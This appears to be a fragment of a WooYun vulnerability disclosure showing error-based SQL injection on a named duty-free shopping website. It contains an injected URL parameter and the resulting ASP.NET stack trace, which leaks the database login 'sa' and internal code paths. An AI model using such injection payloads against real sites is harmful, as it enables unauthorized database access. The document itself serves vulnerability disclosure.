 www.ceairdutyfree.com/p_list.aspx?isHot=SYSTEM_USER
应用 my 已导入
Server Error in '/' Application.
在将 nvarchar 值 'sa' 转换成数据类型 bit 时失败。
Description: An unhandled exception occurred during the execution of the current web request. Please review the stack trace for more information about the error and where it originated in the code.
Exception Details: System.Data.SqlClient.SqlException: 在将 nvarchar 值 'sa' 转换成数据类型 bit 时失败。
Source Error:
An unhandled exception was generated during the execution of the current web request. Information regarding the origin and location of the exception can be identified using the exception stack trace below.
Stack Trace:
[SqlException (0x80131904): 在将 nvarchar 值 'sa' 转换成数据类型 bit 时失败。]
System.Data.SqlClient.SqlConnection.OnError(SqlException exception, Boolean breakConnection) +404
System.Data.SqlClient.TdsParser.ThrowExceptionAndWarning() +412
System.Data.SqlClient.TdsParser.Run(RunBehavior runBehavior, SqlCommand cmdHandler, SqlDataReader dataStream, BulkCopySimpleResultSet bulkCopyHandler, TdsPars
System.Data.SqlClient.SqlDataReader.ConsumeMetaData() +59
System.Data.SqlClient.SqlDataReader.get_MetaData() +118
System.Data.SqlClient.SqlCommand.FinishExecuteReader(SqlDataReader ds, RunBehavior runBehavior, String resetOptionsString) +6387937
System.Data.SqlClient.SqlCommand.RunExecuteReaderTds(CommandBehavior cmdBehavior, RunBehavior runBehavior, Boolean returnStream, Boolean async) +6389506
System.Data.SqlClient.SqlCommand.RunExecuteReader(CommandBehavior cmdBehavior, RunBehavior runBehavior, Boolean returnStream, String method, DbAsyncResult res
System.Data.SqlClient.SqlCommand.RunExecuteReader(CommandBehavior cmdBehavior, RunBehavior runBehavior, Boolean returnStream, String method) +28
System.Data.SqlClient.SqlCommand.ExecuteReader(CommandBehavior behavior, String method) +256
System.Data.SqlClient.SqlCommand.ExecuteDbDataReader(CommandBehavior behavior) +19
System.Data.Common.DbCommand.System.Data.IDbCommand.ExecuteReader(CommandBehavior behavior) +21
System.Data.Common.DbDataAdapter.FillInternal(DataSet dataset, DataTable[] datatables, Int32 startRecord, Int32 maxRecords, String srcTable, IDbCommand comman
System.Data.Common.DbDataAdapter.Fill(DataSet dataSet, Int32 startRecord, Int32 maxRecords, String srcTable, IDbCommand command, CommandBehavior behavior) +42
System.Data.Common.DbDataAdapter.Fill(DataSet dataSet) +306
Microsoft.Practices.EnterpriseLibrary.Data.Database.DoLoadDataSet(DbCommand command, DataSet dataSet, String[] tableNames) +794
Microsoft.Practices.EnterpriseLibrary.Data.Database.LoadDataSet(DbCommand command, DataSet dataSet, String[] tableNames) +205
Microsoft.Practices.EnterpriseLibrary.Data.Database.ExecuteDataSet(DbCommand command) +90
com.phzw.DAL.CommonDAO.GetDataList(String tableName, String fieldList, String where, String order, String markField, Int32 pageIndex, Int32 pageSize) +726
p_list.rNewProductList_load() +2258
p_list.Page_Load(Object sender, EventArgs e) +39
System.Web.Util.CalliHelper.EventArgFunctionCaller(IntPtr fp, Object o, Object t, EventArgs e) +25
System.Web.UI.Control.LoadRecursive() +71
System.Web.UI.Page.ProcessRequestMain(Boolean includeStagesBeforeAsyncPoint, Boolean includeStagesAfterAsyncPoint) +3064
www.wooyun.org